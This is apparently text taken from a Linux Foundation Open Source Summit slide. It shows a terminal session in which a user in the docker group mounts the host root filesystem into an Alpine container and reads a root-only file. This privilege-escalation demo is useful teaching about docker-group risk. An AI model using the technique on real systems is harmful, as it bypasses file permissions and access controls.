 Activities
Terminal
jun 24 14:03
sprado@notebook: ~
sprado@notebook:~$ ls -l /secret
-r-------- 1 root root 3 jun 23 19:32 /secret
sprado@notebook:~$ cat /secret
cat: /secret: Permission denied
sprado@notebook:~$ id
uid=1000(sprado) gid=1000(sprado) groups=1000(sprado),4(adm),20(dialout),24(cdrom),27(sudo),30(dip),46(pl
ugdev),108(kvm),120(lpadmin),131(lxd),132(sambashare),136(docker),998(nordvpn)
sprado@notebook:~$ docker run -it -v /:/root_host alpine
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dia
lout),26(tape),27(video)
/ # cd root_host/
/root_host # cat secret
42
/root_host #
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA